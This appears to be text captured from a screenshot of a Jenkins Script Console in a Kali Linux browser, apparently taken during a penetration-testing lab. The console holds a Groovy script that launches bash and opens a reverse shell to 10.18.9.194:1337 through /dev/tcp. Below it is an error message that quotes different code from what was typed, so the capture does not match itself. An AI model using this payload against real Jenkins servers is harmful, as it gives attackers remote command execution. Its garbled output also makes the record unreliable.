 localhost:8080/script
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Jenkins
search
admin
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.18.9.194/1337;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
3 p.waitFor()
Run
Result
org.codehaus.groovy.control.MultipleCompilationErrorsException: startup failed:
Script1.groovy: 1: unexpected token: 18.9 @ line 1, column 17.
String host="10.18.9.194";
^
1 error